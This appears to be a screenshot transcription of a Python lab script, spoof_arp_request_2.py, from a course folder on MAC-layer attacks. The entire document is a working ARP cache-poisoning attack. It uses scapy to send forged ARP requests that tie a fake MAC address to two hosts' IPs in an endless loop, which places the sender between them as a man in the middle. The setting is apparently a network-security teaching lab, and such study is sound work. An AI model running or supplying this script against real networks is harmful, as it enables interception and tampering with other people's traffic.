 Open
spoof_arp_request_2.py
~/Documents/Materials/3_MAC_layer_attacks/MAC_layer_attacks_examples/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 from time import *
4
5
6 def attack(IP_V, IP_T):
7     MAC_T_fake ="02:42:0a:09:00:69"
8     # Constructing ARP Request packet
9     ether  = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")
10     arp    = ARP(psrc = IP_T , hwsrc = MAC_T_fake, pdst = IP_V)
11     arp.op = 1   # Request
12
13     frame  = ether/arp
14     sendp(frame)
15
16 while(True):
17     attack("10.9.0.5","10.9.0.6")
18     attack("10.9.0.6","10.9.0.5")
19     sleep(5)